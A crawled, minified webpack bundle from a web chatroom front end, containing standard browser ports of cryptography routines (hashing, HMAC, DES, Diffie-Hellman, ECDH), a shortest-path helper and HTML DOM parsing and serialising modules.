t,i,n;let{type:l="primary",label:a,actionClick:s}=e;return(0,o.jsx)(r.z,{fullWidth:(null==D?void 0:null===(t=D.operation)||void 0===t?void 0:t.length)<=1,type:l,onClick:s,styles:{root:{width:(null==D?void 0:null===(i=D.operation)||void 0===i?void 0:i.length)>1?"100%":"",marginRight:(null==D?void 0:null===(n=D.operation)||void 0===n?void 0:n.length)>1?"16px":"0px"}},children:a},a)})}):null]}):null}}}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.gate.com/cdn/fe/micro-fe/prod/chatroom/static/js/1951.4cb95e4a.js
body_size: 17778
content:
/*! For license information please see 1951.4cb95e4a.js.LICENSE.txt */
(window.webpackJsonp_chatroom=window.webpackJsonp_chatroom||[]).push([[1951],{91974:(e,t,n)=>{var r=n(75367),a=n(28891);e.exports=function(e){return new o(e)};var i={secp256k1:{name:"secp256k1",byteLength:32},secp224r1:{name:"p224",byteLength:28},prime256v1:{name:"p256",byteLength:32},prime192v1:{name:"p192",byteLength:24},ed25519:{name:"ed25519",byteLength:32},secp384r1:{name:"p384",byteLength:48},secp521r1:{name:"p521",byteLength:66}};function o(e){this.curveType=i[e],this.curveType||(this.curveType={name:e}),this.curve=new r.ec(this.curveType.name),this.keys=void 0}function f(e,t,n){Array.isArray(e)||(e=e.toArray());var r=new Buffer(e);if(n&&r.length<n){var a=new Buffer(n-r.length);a.fill(0),r=Buffer.concat([a,r])}return t?r.toString(t):r}i.p224=i.secp224r1,i.p256=i.secp256r1=i.prime256v1,i.p192=i.secp192r1=i.prime192v1,i.p384=i.secp384r1,i.p521=i.secp521r1,o.prototype.generateKeys=function(e,t){return this.keys=this.curve.genKeyPair(),this.getPublicKey(e,t)},o.prototype.computeSecret=function(e,t,n){return t=t||"utf8",Buffer.isBuffer(e)||(e=new Buffer(e,t)),f(this.curve.keyFromPublic(e).getPublic().mul(this.keys.getPrivate()).getX(),n,this.curveType.byteLength)},o.prototype.getPublicKey=function(e,t){var n=this.keys.getPublic("compressed"===t,!0);return"hybrid"===t&&(n[n.length-1]%2?n[0]=7:n[0]=6),f(n,e)},o.prototype.getPrivateKey=function(e){return f(this.keys.getPrivate(),e)},o.prototype.setPublicKey=function(e,t){return t=t||"utf8",Buffer.isBuffer(e)||(e=new Buffer(e,t)),this.keys._importPublic(e),this},o.prototype.setPrivateKey=function(e,t){t=t||"utf8",Buffer.isBuffer(e)||(e=new Buffer(e,t));var n=new a(e);return n=n.toString(16),this.keys=this.curve.genKeyPair(),this.keys._importPrivate(n),this}},20160:(e,t,n)=>{"use strict";var r=n(67483),a=n(67732),i=n(22016),o=n(55402),f=n(78379);function c(e){f.call(this,"digest"),this._hash=e}r(c,f),c.prototype._update=function(e){this._hash.update(e)},c.prototype._final=function(){return this._hash.digest()},e.exports=function(e){return"md5"===(e=e.toLowerCase())?new a:"rmd160"===e||"ripemd160"===e?new i:new c(o(e))}},87522:(e,t,n)=>{var r=n(67732);e.exports=function(e){return(new r).update(e).digest()}},6537:(e,t,n)=>{"use strict";var r=n(67483),a=n(85342),i=n(78379),o=n(21607).Buffer,f=n(87522),c=n(22016),s=n(55402),d=o.alloc(128);function l(e,t){i.call(this,"digest"),"string"===typeof t&&(t=o.from(t));var n="sha512"===e||"sha384"===e?128:64;(this._alg=e,this._key=t,t.length>n)?t=("rmd160"===e?new c:s(e)).update(t).digest():t.length<n&&(t=o.concat([t,d],n));for(var r=this._ipad=o.allocUnsafe(n),a=this._opad=o.allocUnsafe(n),f=0;f<n;f++)r[f]=54^t[f],a[f]=92^t[f];this._hash="rmd160"===e?new c:s(e),this._hash.update(r)}r(l,i),l.prototype._update=function(e){this._hash.update(e)},l.prototype._final=function(){var e=this._hash.digest();return("rmd160"===this._alg?new c:s(this._alg)).update(this._opad).update(e).digest()},e.exports=function(e,t){return"rmd160"===(e=e.toLowerCase())||"ripemd160"===e?new l("rmd160",t):"md5"===e?new a(f,t):new l(e,t)}},85342:(e,t,n)=>{"use strict";var r=n(67483),a=n(21607).Buffer,i=n(78379),o=a.alloc(128),f=64;function c(e,t){i.call(this,"digest"),"string"===typeof t&&(t=a.from(t)),this._alg=e,this._key=t,t.length>f?t=e(t):t.length<f&&(t=a.concat([t,o],f));for(var n=this._ipad=a.allocUnsafe(f),r=this._opad=a.allocUnsafe(f),c=0;c<f;c++)n[c]=54^t[c],r[c]=92^t[c];this._hash=[n]}r(c,i),c.prototype._update=function(e){this._hash.push(e)},c.prototype._final=function(){var e=this._alg(a.concat(this._hash));return this._alg(a.concat([this._opad,e]))},e.exports=c},69678:(e,t,n)=>{"use strict";t.randomBytes=t.rng=t.pseudoRandomBytes=t.prng=n(98773),t.createHash=t.Hash=n(20160),t.createHmac=t.Hmac=n(6537);var r=n(30879),a=Object.keys(r),i=["sha1","sha224","sha256","sha384","sha512","md5","rmd160"].concat(a);t.getHashes=function(){return i};var o=n(33803);t.pbkdf2=o.pbkdf2,t.pbkdf2Sync=o.pbkdf2Sync;var f=n(54809);t.Cipher=f.Cipher,t.createCipher=f.createCipher,t.Cipheriv=f.Cipheriv,t.createCipheriv=f.createCipheriv,t.Decipher=f.Decipher,t.createDecipher=f.createDecipher,t.Decipheriv=f.Decipheriv,t.createDecipheriv=f.createDecipheriv,t.getCiphers=f.getCiphers,t.listCiphers=f.listCiphers;var c=n(82716);t.DiffieHellmanGroup=c.DiffieHellmanGroup,t.createDiffieHellmanGroup=c.createDiffieHellmanGroup,t.getDiffieHellman=c.getDiffieHellman,t.createDiffieHellman=c.createDiffieHellman,t.DiffieHellman=c.DiffieHellman;var s=n(82147);t.createSign=s.createSign,t.Sign=s.Sign,t.createVerify=s.createVerify,t.Verify=s.Verify,t.createECDH=n(91974);var d=n(65938);t.publicEncrypt=d.publicEncrypt,t.privateEncrypt=d.privateEncrypt,t.publicDecrypt=d.publicDecrypt,t.privateDecrypt=d.privateDecrypt;var l=n(44587);t.randomFill=l.randomFill,t.randomFillSync=l.randomFillSync,t.createCredentials=function(){throw new Error(["sorry, createCredentials is not implemented yet","we accept pull requests","https://github.com/crypto-browserify/crypto-browserify"].join("\n"))},t.constants={DH_CHECK_P_NOT_SAFE_PRIME:2,DH_CHECK_P_NOT_PRIME:1,DH_UNABLE_TO_CHECK_GENERATOR:4,DH_NOT_SUITABLE_GENERATOR:8,NPN_ENABLED:1,ALPN_ENABLED:1,RSA_PKCS1_PADDING:1,RSA_SSLV23_PADDING:2,RSA_NO_PADDING:3,RSA_PKCS1_OAEP_PADDING:4,RSA_X931_PADDING:5,RSA_PKCS1_PSS_PADDING:6,POINT_CONVERSION_COMPRESSED:2,POINT_CONVERSION_UNCOMPRESSED:4,POINT_CONVERSION_HYBRID:6}},60976:(e,t,n)=>{"use strict";t.utils=n(62463),t.Cipher=n(53022),t.DES=n(88160),t.CBC=n(70826),t.EDE=n(75751)},70826:(e,t,n)=>{"use strict";var r=n(53),a=n(67483),i={};function o(e){r.equal(e.length,8,"Invalid IV length"),this.iv=new Array(8);for(var t=0;t<this.iv.length;t++)this.iv[t]=e[t]}t.instantiate=function(e){function t(t){e.call(this,t),this._cbcInit()}a(t,e);for(var n=Object.keys(i),r=0;r<n.length;r++){var o=n[r];t.prototype[o]=i[o]}return t.create=function(e){return new t(e)},t},i._cbcInit=function(){var e=new o(this.options.iv);this._cbcState=e},i._update=function(e,t,n,r){var a=this._cbcState,i=this.constructor.super_.prototype,o=a.iv;if("encrypt"===this.type){for(var f=0;f<this.blockSize;f++)o[f]^=e[t+f];i._update.call(this,o,0,n,r);for(f=0;f<this.blockSize;f++)o[f]=n[r+f]}else{i._update.call(this,e,t,n,r);for(f=0;f<this.blockSize;f++)n[r+f]^=o[f];for(f=0;f<this.blockSize;f++)o[f]=e[t+f]}}},53022:(e,t,n)=>{"use strict";var r=n(53);function a(e){this.options=e,this.type=this.options.type,this.blockSize=8,this._init(),this.buffer=new Array(this.blockSize),this.bufferOff=0,this.padding=!1!==e.padding}e.exports=a,a.prototype._init=function(){},a.prototype.update=function(e){return 0===e.length?[]:"decrypt"===this.type?this._updateDecrypt(e):this._updateEncrypt(e)},a.prototype._buffer=function(e,t){for(var n=Math.min(this.buffer.length-this.bufferOff,e.length-t),r=0;r<n;r++)this.buffer[this.bufferOff+r]=e[t+r];return this.bufferOff+=n,n},a.prototype._flushBuffer=function(e,t){return this._update(this.buffer,0,e,t),this.bufferOff=0,this.blockSize},a.prototype._updateEncrypt=function(e){var t=0,n=0,r=(this.bufferOff+e.length)/this.blockSize|0,a=new Array(r*this.blockSize);0!==this.bufferOff&&(t+=this._buffer(e,t),this.bufferOff===this.buffer.length&&(n+=this._flushBuffer(a,n)));for(var i=e.length-(e.length-t)%this.blockSize;t<i;t+=this.blockSize)this._update(e,t,a,n),n+=this.blockSize;for(;t<e.length;t++,this.bufferOff++)this.buffer[this.bufferOff]=e[t];return a},a.prototype._updateDecrypt=function(e){for(var t=0,n=0,r=Math.ceil((this.bufferOff+e.length)/this.blockSize)-1,a=new Array(r*this.blockSize);r>0;r--)t+=this._buffer(e,t),n+=this._flushBuffer(a,n);return t+=this._buffer(e,t),a},a.prototype.final=function(e){var t,n;return e&&(t=this.update(e)),n="encrypt"===this.type?this._finalEncrypt():this._finalDecrypt(),t?t.concat(n):n},a.prototype._pad=function(e,t){if(0===t)return!1;for(;t<e.length;)e[t++]=0;return!0},a.prototype._finalEncrypt=function(){if(!this._pad(this.buffer,this.bufferOff))return[];var e=new Array(this.blockSize);return this._update(this.buffer,0,e,0),e},a.prototype._unpad=function(e){return e},a.prototype._finalDecrypt=function(){r.equal(this.bufferOff,this.blockSize,"Not enough data to decrypt");var e=new Array(this.blockSize);return this._flushBuffer(e,0),this._unpad(e)}},88160:(e,t,n)=>{"use strict";var r=n(53),a=n(67483),i=n(62463),o=n(53022);function f(){this.tmp=new Array(2),this.keys=null}function c(e){o.call(this,e);var t=new f;this._desState=t,this.deriveKeys(t,e.key)}a(c,o),e.exports=c,c.create=function(e){return new c(e)};var s=[1,1,2,2,2,2,2,2,1,2,2,2,2,2,2,1];c.prototype.deriveKeys=function(e,t){e.keys=new Array(32),r.equal(t.length,this.blockSize,"Invalid key length");var n=i.readUInt32BE(t,0),a=i.readUInt32BE(t,4);i.pc1(n,a,e.tmp,0),n=e.tmp[0],a=e.tmp[1];for(var o=0;o<e.keys.length;o+=2){var f=s[o>>>1];n=i.r28shl(n,f),a=i.r28shl(a,f),i.pc2(n,a,e.keys,o)}},c.prototype._update=function(e,t,n,r){var a=this._desState,o=i.readUInt32BE(e,t),f=i.readUInt32BE(e,t+4);i.ip(o,f,a.tmp,0),o=a.tmp[0],f=a.tmp[1],"encrypt"===this.type?this._encrypt(a,o,f,a.tmp,0):this._decrypt(a,o,f,a.tmp,0),o=a.tmp[0],f=a.tmp[1],i.writeUInt32BE(n,o,r),i.writeUInt32BE(n,f,r+4)},c.prototype._pad=function(e,t){if(!1===this.padding)return!1;for(var n=e.length-t,r=t;r<e.length;r++)e[r]=n;return!0},c.prototype._unpad=function(e){if(!1===this.padding)return e;for(var t=e[e.length-1],n=e.length-t;n<e.length;n++)r.equal(e[n],t);return e.slice(0,e.length-t)},c.prototype._encrypt=function(e,t,n,r,a){for(var o=t,f=n,c=0;c<e.keys.length;c+=2){var s=e.keys[c],d=e.keys[c+1];i.expand(f,e.tmp,0),s^=e.tmp[0],d^=e.tmp[1];var l=i.substitute(s,d),p=f;f=(o^i.permute(l))>>>0,o=p}i.rip(f,o,r,a)},c.prototype._decrypt=function(e,t,n,r,a){for(var o=n,f=t,c=e.keys.length-2;c>=0;c-=2){var s=e.keys[c],d=e.keys[c+1];i.expand(o,e.tmp,0),s^=e.tmp[0],d^=e.tmp[1];var l=i.substitute(s,d),p=o;o=(f^i.permute(l))>>>0,f=p}i.rip(o,f,r,a)}},75751:(e,t,n)=>{"use strict";var r=n(53),a=n(67483),i=n(53022),o=n(88160);function f(e,t){r.equal(t.length,24,"Invalid key length");var n=t.slice(0,8),a=t.slice(8,16),i=t.slice(16,24);this.ciphers="encrypt"===e?[o.create({type:"encrypt",key:n}),o.create({type:"decrypt",key:a}),o.create({type:"encrypt",key:i})]:[o.create({type:"decrypt",key:i}),o.create({type:"encrypt",key:a}),o.create({type:"decrypt",key:n})]}function c(e){i.call(this,e);var t=new f(this.type,this.options.key);this._edeState=t}a(c,i),e.exports=c,c.create=function(e){return new c(e)},c.prototype._update=function(e,t,n,r){var a=this._edeState;a.ciphers[0]._update(e,t,n,r),a.ciphers[1]._update(n,r,n,r),a.ciphers[2]._update(n,r,n,r)},c.prototype._pad=o.prototype._pad,c.prototype._unpad=o.prototype._unpad},62463:(e,t)=>{"use strict";t.readUInt32BE=function(e,t){return(e[0+t]<<24|e[1+t]<<16|e[2+t]<<8|e[3+t])>>>0},t.writeUInt32BE=function(e,t,n){e[0+n]=t>>>24,e[1+n]=t>>>16&255,e[2+n]=t>>>8&255,e[3+n]=255&t},t.ip=function(e,t,n,r){for(var a=0,i=0,o=6;o>=0;o-=2){for(var f=0;f<=24;f+=8)a<<=1,a|=t>>>f+o&1;for(f=0;f<=24;f+=8)a<<=1,a|=e>>>f+o&1}for(o=6;o>=0;o-=2){for(f=1;f<=25;f+=8)i<<=1,i|=t>>>f+o&1;for(f=1;f<=25;f+=8)i<<=1,i|=e>>>f+o&1}n[r+0]=a>>>0,n[r+1]=i>>>0},t.rip=function(e,t,n,r){for(var a=0,i=0,o=0;o<4;o++)for(var f=24;f>=0;f-=8)a<<=1,a|=t>>>f+o&1,a<<=1,a|=e>>>f+o&1;for(o=4;o<8;o++)for(f=24;f>=0;f-=8)i<<=1,i|=t>>>f+o&1,i<<=1,i|=e>>>f+o&1;n[r+0]=a>>>0,n[r+1]=i>>>0},t.pc1=function(e,t,n,r){for(var a=0,i=0,o=7;o>=5;o--){for(var f=0;f<=24;f+=8)a<<=1,a|=t>>f+o&1;for(f=0;f<=24;f+=8)a<<=1,a|=e>>f+o&1}for(f=0;f<=24;f+=8)a<<=1,a|=t>>f+o&1;for(o=1;o<=3;o++){for(f=0;f<=24;f+=8)i<<=1,i|=t>>f+o&1;for(f=0;f<=24;f+=8)i<<=1,i|=e>>f+o&1}for(f=0;f<=24;f+=8)i<<=1,i|=e>>f+o&1;n[r+0]=a>>>0,n[r+1]=i>>>0},t.r28shl=function(e,t){return e<<t&268435455|e>>>28-t};var n=[14,11,17,4,27,23,25,0,13,22,7,18,5,9,16,24,2,20,12,21,1,8,15,26,15,4,25,19,9,1,26,16,5,11,23,8,12,7,17,0,22,3,10,14,6,20,27,24];t.pc2=function(e,t,r,a){for(var i=0,o=0,f=n.length>>>1,c=0;c<f;c++)i<<=1,i|=e>>>n[c]&1;for(c=f;c<n.length;c++)o<<=1,o|=t>>>n[c]&1;r[a+0]=i>>>0,r[a+1]=o>>>0},t.expand=function(e,t,n){var r=0,a=0;r=(1&e)<<5|e>>>27;for(var i=23;i>=15;i-=4)r<<=6,r|=e>>>i&63;for(i=11;i>=3;i-=4)a|=e>>>i&63,a<<=6;a|=(31&e)<<1|e>>>31,t[n+0]=r>>>0,t[n+1]=a>>>0};var r=[14,0,4,15,13,7,1,4,2,14,15,2,11,13,8,1,3,10,10,6,6,12,12,11,5,9,9,5,0,3,7,8,4,15,1,12,14,8,8,2,13,4,6,9,2,1,11,7,15,5,12,11,9,3,7,14,3,10,10,0,5,6,0,13,15,3,1,13,8,4,14,7,6,15,11,2,3,8,4,14,9,12,7,0,2,1,13,10,12,6,0,9,5,11,10,5,0,13,14,8,7,10,11,1,10,3,4,15,13,4,1,2,5,11,8,6,12,7,6,12,9,0,3,5,2,14,15,9,10,13,0,7,9,0,14,9,6,3,3,4,15,6,5,10,1,2,13,8,12,5,7,14,11,12,4,11,2,15,8,1,13,1,6,10,4,13,9,0,8,6,15,9,3,8,0,7,11,4,1,15,2,14,12,3,5,11,10,5,14,2,7,12,7,13,13,8,14,11,3,5,0,6,6,15,9,0,10,3,1,4,2,7,8,2,5,12,11,1,12,10,4,14,15,9,10,3,6,15,9,0,0,6,12,10,11,1,7,13,13,8,15,9,1,4,3,5,14,11,5,12,2,7,8,2,4,14,2,14,12,11,4,2,1,12,7,4,10,7,11,13,6,1,8,5,5,0,3,15,15,10,13,3,0,9,14,8,9,6,4,11,2,8,1,12,11,7,10,1,13,14,7,2,8,13,15,6,9,15,12,0,5,9,6,10,3,4,0,5,14,3,12,10,1,15,10,4,15,2,9,7,2,12,6,9,8,5,0,6,13,1,3,13,4,14,14,0,7,11,5,3,11,8,9,4,14,3,15,2,5,12,2,9,8,5,12,15,3,10,7,11,0,14,4,1,10,7,1,6,13,0,11,8,6,13,4,13,11,0,2,11,14,7,15,4,0,9,8,1,13,10,3,14,12,3,9,5,7,12,5,2,10,15,6,8,1,6,1,6,4,11,11,13,13,8,12,1,3,4,7,10,14,7,10,9,15,5,6,0,8,15,0,14,5,2,9,3,2,12,13,1,2,15,8,13,4,8,6,10,15,3,11,7,1,4,10,12,9,5,3,6,14,11,5,0,0,14,12,9,7,2,7,2,11,1,4,14,1,7,9,4,12,10,14,8,2,13,0,15,6,12,10,9,13,0,15,3,3,5,5,6,8,11];t.substitute=function(e,t){for(var n=0,a=0;a<4;a++){n<<=4,n|=r[64*a+(e>>>18-6*a&63)]}for(a=0;a<4;a++){n<<=4,n|=r[256+64*a+(t>>>18-6*a&63)]}return n>>>0};var a=[16,25,12,11,3,20,4,15,31,17,9,6,27,14,1,22,30,24,8,18,0,5,29,23,13,19,2,26,10,21,28,7];t.permute=function(e){for(var t=0,n=0;n<a.length;n++)t<<=1,t|=e>>>a[n]&1;return t>>>0},t.padSplit=function(e,t,n){for(var r=e.toString(2);r.length<t;)r="0"+r;for(var a=[],i=0;i<t;i+=n)a.push(r.slice(i,i+n));return a.join(" ")}},82716:(e,t,n)=>{var r=n(71516),a=n(77992),i=n(67236);var o={binary:!0,hex:!0,base64:!0};t.DiffieHellmanGroup=t.createDiffieHellmanGroup=t.getDiffieHellman=function(e){var t=new Buffer(a[e].prime,"hex"),n=new Buffer(a[e].gen,"hex");return new i(t,n)},t.createDiffieHellman=t.DiffieHellman=function e(t,n,a,f){return Buffer.isBuffer(n)||void 0===o[n]?e(t,"binary",n,a):(n=n||"binary",f=f||"binary",a=a||new Buffer([2]),Buffer.isBuffer(a)||(a=new Buffer(a,f)),"number"===typeof t?new i(r(t,a),a,!0):(Buffer.isBuffer(t)||(t=new Buffer(t,n)),new i(t,a,!0)))}},67236:(e,t,n)=>{var r=n(28891),a=new(n(54772)),i=new r(24),o=new r(11),f=new r(10),c=new r(3),s=new r(7),d=n(71516),l=n(98773);function p(e,t){return t=t||"utf8",Buffer.isBuffer(e)||(e=new Buffer(e,t)),this._pub=new r(e),this}function u(e,t){return t=t||"utf8",Buffer.isBuffer(e)||(e=new Buffer(e,t)),this._priv=new r(e),this}e.exports=m;var h={};function m(e,t,n){this.setGenerator(t),this.__prime=new r(e),this._prime=r.mont(this.__prime),this._primeLen=e.length,this._pub=void 0,this._priv=void 0,this._primeCode=void 0,n?(this.setPublicKey=p,this.setPrivateKey=u):this._primeCode=8}function b(e,t){var n=new Buffer(e.toArray());return t?n.toString(t):n}Object.defineProperty(m.prototype,"verifyError",{enumerable:!0,get:function(){return"number"!==typeof this._primeCode&&(this._primeCode=function(e,t){var n=t.toString("hex"),r=[n,e.toString(16)].join("_");if(r in h)return h[r];var l,p=0;if(e.isEven()||!d.simpleSieve||!d.fermatTest(e)||!a.test(e))return p+=1,p+="02"===n||"05"===n?8:4,h[r]=p,p;switch(a.test(e.shrn(1))||(p+=2),n){case"02":e.mod(i).cmp(o)&&(p+=8);break;case"05":(l=e.mod(f)).cmp(c)&&l.cmp(s)&&(p+=8);break;default:p+=4}return h[r]=p,p}(this.__prime,this.__gen)),this._primeCode}}),m.prototype.generateKeys=function(){return this._priv||(this._priv=new r(l(this._primeLen))),this._pub=this._gen.toRed(this._prime).redPow(this._priv).fromRed(),this.getPublicKey()},m.prototype.computeSecret=function(e){var t=(e=(e=new r(e)).toRed(this._prime)).redPow(this._priv).fromRed(),n=new Buffer(t.toArray()),a=this.getPrime();if(n.length<a.length){var i=new Buffer(a.length-n.length);i.fill(0),n=Buffer.concat([i,n])}return n},m.prototype.getPublicKey=function(e){return b(this._pub,e)},m.prototype.getPrivateKey=function(e){return b(this._priv,e)},m.prototype.getPrime=function(e){return b(this.__prime,e)},m.prototype.getGenerator=function(e){return b(this._gen,e)},m.prototype.setGenerator=function(e,t){return t=t||"utf8",Buffer.isBuffer(e)||(e=new Buffer(e,t)),this.__gen=e,this._gen=new r(e),this}},71516:(e,t,n)=>{var r=n(98773);e.exports=y,y.simpleSieve=b,y.fermatTest=g;var a=n(28891),i=new a(24),o=new(n(54772)),f=new a(1),c=new a(2),s=new a(5),d=(new a(16),new a(8),new a(10)),l=new a(3),p=(new a(7),new a(11)),u=new a(4),h=(new a(12),null);function m(){if(null!==h)return h;var e=[];e[0]=2;for(var t=1,n=3;n<1048576;n+=2){for(var r=Math.ceil(Math.sqrt(n)),a=0;a<t&&e[a]<=r&&n%e[a]!==0;a++);t!==a&&e[a]<=r||(e[t++]=n)}return h=e,e}function b(e){for(var t=m(),n=0;n<t.length;n++)if(0===e.modn(t[n]))return 0===e.cmpn(t[n]);return!0}function g(e){var t=a.mont(e);return 0===c.toRed(t).redPow(e.subn(1)).fromRed().cmpn(1)}function y(e,t){if(e<16)return new a(2===t||5===t?[140,123]:[140,39]);var n,h;for(t=new a(t);;){for(n=new a(r(Math.ceil(e/8)));n.bitLength()>e;)n.ishrn(1);if(n.isEven()&&n.iadd(f),n.testn(1)||n.iadd(c),t.cmp(c)){if(!t.cmp(s))for(;n.mod(d).cmp(l);)n.iadd(u)}else for(;n.mod(i).cmp(p);)n.iadd(u);if(b(h=n.shrn(1))&&b(n)&&g(h)&&g(n)&&o.test(h)&&o.test(n))return n}}},759:e=>{"use strict";var t={single_source_shortest_paths:function(e,n,r){var a={},i={};i[n]=0;var o,f,c,s,d,l,p,u=t.PriorityQueue.make();for(u.push(n,0);!u.empty();)for(c in f=(o=u.pop()).value,s=o.cost,d=e[f]||{})d.hasOwnProperty(c)&&(l=s+d[c],p=i[c],("undefined"===typeof i[c]||p>l)&&(i[c]=l,u.push(c,l),a[c]=f));if("undefined"!==typeof r&&"undefined"===typeof i[r]){var h=["Could not find a path from ",n," to ",r,"."].join("");throw new Error(h)}return a},extract_shortest_path_from_predecessor_list:function(e,t){for(var n=[],r=t;r;)n.push(r),e[r],r=e[r];return n.reverse(),n},find_path:function(e,n,r){var a=t.single_source_shortest_paths(e,n,r);return t.extract_shortest_path_from_predecessor_list(a,r)},PriorityQueue:{make:function(e){var n,r=t.PriorityQueue,a={};for(n in e=e||{},r)r.hasOwnProperty(n)&&(a[n]=r[n]);return a.queue=[],a.sorter=e.sorter||r.default_sorter,a},default_sorter:function(e,t){return e.cost-t.cost},push:function(e,t){var n={value:e,cost:t};this.queue.push(n),this.queue.sort(this.sorter)},pop:function(){return this.queue.shift()},empty:function(){return 0===this.queue.length}}};e.exports=t},17336:(e,t,n)=>{var r=n(26919),a=n(2243),i=n(36935);i.elementNames.__proto__=null,i.attributeNames.__proto__=null;var o={__proto__:null,style:!0,script:!0,xmp:!0,iframe:!0,noembed:!0,noframes:!0,plaintext:!0,noscript:!0};var f={__proto__:null,area:!0,base:!0,basefont:!0,br:!0,col:!0,command:!0,embed:!0,frame:!0,hr:!0,img:!0,input:!0,isindex:!0,keygen:!0,link:!0,meta:!0,param:!0,source:!0,track:!0,wbr:!0},c=e.exports=function(e,t){Array.isArray(e)||e.cheerio||(e=[e]),t=t||{};for(var n="",a=0;a<e.length;a++){var i=e[a];"root"===i.type?n+=c(i.children,t):r.isTag(i)?n+=d(i,t):i.type===r.Directive?n+=l(i):i.type===r.Comment?n+=h(i):i.type===r.CDATA?n+=u(i):n+=p(i,t)}return n},s=["mi","mo","mn","ms","mtext","annotation-xml","foreignObject","desc","title"];function d(e,t){"foreign"===t.xmlMode&&(e.name=i.elementNames[e.name]||e.name,e.parent&&s.indexOf(e.parent.name)>=0&&(t=Object.assign({},t,{xmlMode:!1}))),!t.xmlMode&&["svg","math"].indexOf(e.name)>=0&&(t=Object.assign({},t,{xmlMode:"foreign"}));var n="<"+e.name,r=function(e,t){if(e){var n,r="";for(var o in e)n=e[o],r&&(r+=" "),"foreign"===t.xmlMode&&(o=i.attributeNames[o]||o),r+=o,(null!==n&&""!==n||t.xmlMode)&&(r+='="'+(t.decodeEntities?a.encodeXML(n):n.replace(/\"/g,"&quot;"))+'"');return r}}(e.attribs,t);return r&&(n+=" "+r),!t.xmlMode||e.children&&0!==e.children.length?(n+=">",e.children&&(n+=c(e.children,t)),f[e.name]&&!t.xmlMode||(n+="</"+e.name+">")):n+="/>",n}function l(e){return"<"+e.data+">"}function p(e,t){var n=e.data||"";return!t.decodeEntities||e.parent&&e.parent.name in o||(n=a.encodeXML(n)),n}function u(e){return"<![CDATA["+e.children[0].data+"]]>"}function h(e){return"\x3c!--"+e.data+"--\x3e"}},47435:e=>{e.exports={Text:"text",Directive:"directive",Comment:"comment",Script:"script",Style:"style",Tag:"tag",CDATA:"cdata",Doctype:"doctype",isTag:function(e){return"tag"===e.type||"script"===e.type||"style"===e.type}}},26919:(e,t)=>{"use strict";var n;Object.defineProperty(t,"__esModule",{value:!0}),t.Doctype=t.CDATA=t.Tag=t.Style=t.Script=t.Comment=t.Directive=t.Text=t.Root=t.isTag=t.ElementType=void 0,function(e){e.Root="root",e.Text="text",e.Directive="directive",e.Comment="comment",e.Script="script",e.Style="style",e.Tag="tag",e.CDATA="cdata",e.Doctype="doctype"}(n=t.ElementType||(t.ElementType={})),t.isTag=function(e){return e.type===n.Tag||e.type===n.Script||e.type===n.Style},t.Root=n.Root,t.Text=n.Text,t.Directive=n.Directive,t.Comment=n.Comment,t.Script=n.Script,t.Style=n.Style,t.Tag=n.Tag,t.CDATA=n.CDATA,t.Doctype=n.Doctype},71659:(e,t,n)=>{var r=n(47435),a=/\s+/g,i=n(370),o=n(21305);function f(e,t,n){"object"===typeof e?(n=t,t=e,e=null):"function"===typeof t&&(n=t,t=c),this._callback=e,this._options=t||c,this._elementCB=n,this.dom=[],this._done=!1,this._tagStack=[],this._parser=this._parser||null}var c={normalizeWhitespace:!1,withStartIndices:!1,withEndIndices:!1};f.prototype.onparserinit=function(e){this._parser=e},f.prototype.onreset=function(){f.call(this,this._callback,this._options,this._elementCB)},f.prototype.onend=function(){this._done||(this._done=!0,this._parser=null,this._handleCallback(null))},f.prototype._handleCallback=f.prototype.onerror=function(e){if("function"===typeof this._callback)this._callback(e,this.dom);else if(e)throw e},f.prototype.onclosetag=function(){var e=this._tagStack.pop();this._options.withEndIndices&&e&&(e.endIndex=this._parser.endIndex),this._elementCB&&this._elementCB(e)},f.prototype._createDomElement=function(e){if(!this._options.withDomLvl1)return e;var t;for(var n in t="tag"===e.type?Object.create(o):Object.create(i),e)e.hasOwnProperty(n)&&(t[n]=e[n]);return t},f.prototype._addDomElement=function(e){var t=this._tagStack[this._tagStack.length-1],n=t?t.children:this.dom,r=n[n.length-1];e.next=null,this._options.withStartIndices&&(e.startIndex=this._parser.startIndex),this._options.withEndIndices&&(e.endIndex=this._parser.endIndex),r?(e.prev=r,r.next=e):e.prev=null,n.push(e),e.parent=t||null},f.prototype.onopentag=function(e,t){var n={type:"script"===e?r.Script:"style"===e?r.Style:r.Tag,name:e,attribs:t,children:[]},a=this._createDomElement(n);this._addDomElement(a),this._tagStack.push(a)},f.prototype.ontext=function(e){var t,n=this._options.normalizeWhitespace||this._options.ignoreWhitespace;if(!this._tagStack.length&&this.dom.length&&(t=this.dom[this.dom.length-1]).type===r.Text)n?t.data=(t.data+e).replace(a," "):t.data+=e;else if(this._tagStack.length&&(t=this._tagStack[this._tagStack.length-1])&&(t=t.children[t.children.length-1])&&t.type===r.Text)n?t.data=(t.data+e).replace(a," "):t.data+=e;else{n&&(e=e.replace(a," "));var i=this._createDomElement({data:e,type:r.Text});this._addDomElement(i)}},f.prototype.oncomment=function(e){var t=this._tagStack[this._tagStack.length-1];if(t&&t.type===r.Comment)t.data+=e;else{var n={data:e,type:r.Comment},a=this._createDomElement(n);this._addDomElement(a),this._tagStack.push(a)}},f.prototype.oncdatastart=function(){var e={children:[{data:"",type:r.Text}],type:r.CDATA},t=this._createDomElement(e);this._addDomElement(t),this._tagStack.push(t)},f.prototype.oncommentend=f.prototype.oncdataend=function(){this._tagStack.pop()},f.prototype.onprocessinginstruction=function(e,t){var n=this._createDomElement({name:e,data:t,type:r.Directive});this._addDomElement(n)},e.exports=f},21305:(e,t,n)=>{var r=n(370),a=e.exports=Object.create(r),i={tagName:"name"};Object.keys(i).forEach((function(e){var t=i[e];Object.defineProperty(a,e,{get:function(){return this[t]||null},set:function(e){return this[t]=e,e}})}))},370:e=>{var t=e.exports={get firstChild(){var e=this.children;return e&&e[0]||null},get lastChild(){var e=this.children;return e&&e[e.length-1]||null},get nodeType(){return r[this.type]||r.element}},n={tagName:"name",childNodes:"children",parentNode:"parent",previousSibling:"prev",nextSibling:"next",nodeValue:"data"},r={element:1,text:3,cdata:4,comment:8};Object.keys(n).forEach((function(e){var r=n[e];Object.defineProperty(t,e,{get:function(){return this[r]||null},set:function(e){return this[r]=e,e}})}))},72654:function(e){e.exports=function(){"use strict";const{entries:e,setPrototypeOf:t,isFrozen:n,getPrototypeOf:r,getOwnPropertyDescriptor:a}=Object;let{freeze:i,seal:o,create:f}=Object,{apply:c,construct:s}="undefined"!==typeof Reflect&&Reflect;i||(i=function(e){return e}),o||(o=function(e){return e}),c||(c=function(e,t,n){return e.apply(t,n)}),s||(s=function(e,t){return new e(...t)});const 